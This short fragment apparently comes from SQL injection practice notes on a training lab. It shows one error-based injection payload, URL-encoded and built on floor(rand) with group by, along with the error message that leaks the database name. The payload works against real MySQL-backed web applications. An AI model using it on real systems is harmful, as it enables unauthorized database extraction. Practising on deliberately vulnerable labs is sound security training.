 =1'+and (select 1 from(select+count(*),concat(floor(rand(0)*2),database())a from information_schema.tables group by a)b)%23
%URL BASE64 Insert to rep Insert replac Replace
Welcome Dhakkan
Duplicate entry '1security' for key 'group_key'